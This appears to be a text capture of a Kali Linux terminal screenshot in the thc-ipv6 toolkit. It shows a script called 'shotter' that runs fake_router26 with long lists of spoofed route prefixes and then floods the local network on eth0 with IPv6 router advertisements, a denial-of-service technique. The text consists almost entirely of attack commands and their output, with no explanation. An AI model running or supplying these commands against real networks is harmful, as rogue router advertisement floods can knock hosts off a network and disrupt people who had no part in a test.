 root@kali: ~/Desktop/thc-ipv6-3.2
File Edit View Search Terminal Help
fake_mld26 implementation6 trace62list.sh
fake_mld26.8 implementation6.8 trace6.8
fake_mld26.c implementation6.c trace6.c
root@kali:~/Desktop/thc-ipv6-3.2# ./shotter 3 5 3
Sending priming packets
fake_router26 -A 1::/64 -R ::/0 -R 2000::/3 -R fc00::/7 -R 2000::/4 -R2000::/5 -
R 2000::/6 -R 2000::/7 -R2000::/8 -R 2000::/9 -R 2000::/10 -R 2000::/11 -R 2000:
:/12 -D ff02::fb -n 1 eth0
Starting to advertise router (Press Control-C to end) ...
fake_router26 -A 2::/64 -R ::/0 -R 2000::/3 -R fc00::/7 -R 2000::/4 -R2000::/5 -
R 2000::/6 -R 2000::/7 -R2000::/8 -R 2000::/9 -R 2000::/10 -R 2000::/11 -R 2000:
:/12 -D ff02::fb -n 1 eth0
Starting to advertise router (Press Control-C to end) ...
fake_router26 -A 3::/64 -R ::/0 -R 2000::/3 -R fc00::/7 -R 2000::/4 -R2000::/5 -
R 2000::/6 -R 2000::/7 -R2000::/8 -R 2000::/9 -R 2000::/10 -R 2000::/11 -R 2000:
:/12 -D ff02::fb -n 1 eth0
Starting to advertise router (Press Control-C to end) ...
waiting 5 seconds
starting flood
Starting to flood network with router advertisements on eth0 (Press Control-C to
end, a dot is printed for every 1000 packets):
................................................................................
................................................................................
................................................................................